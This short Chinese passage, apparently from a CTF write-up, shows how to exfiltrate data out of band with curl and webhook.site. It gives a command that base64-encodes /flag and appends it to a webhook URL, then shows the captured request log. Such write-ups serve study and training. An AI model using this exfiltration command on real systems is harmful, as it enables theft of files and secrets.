 通过 curl 外带
我们可以通过 https://webhook.site/ 来进行数据外带, 我们可以拿到这样一个链接
1 https://webhook.site/b69846b7-ea9a-42f6-8e7a-04f80fdf35eb
此时这个路径下的所有请求都会被记录
于是我们可以通过shell指令:
1 curl https://webhook.site/b69846b7-ea9a-42f6-8e7a-04f80fdf35eb/`cat /flag | base64`
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
GET #d6c8e 117.176.185.110
2024/08/28 15:53:58
Request Details Permalink Raw content Copy as
GET https://webhook.site/b69846b7-ea9a-42f6-8e7a-04f80fdf35eb/MTIzNDU2Cg==
Host 117.176.185.110 Whois Shodan Netify Censys VirusTotal
Date 2024/08/28 15:53:58 (几秒前)
Size 0 bytes
Time 0.000 sec
ID d6c8ede7-edd7-47f4-bcb8-107d8c09a55b
Note Add Note
Query strings
(empty)
No content
Headers
accept */*
user-agent curl/7.81.0
host webhook.site
content-length
content-type
Form values
(empty)
访客 47806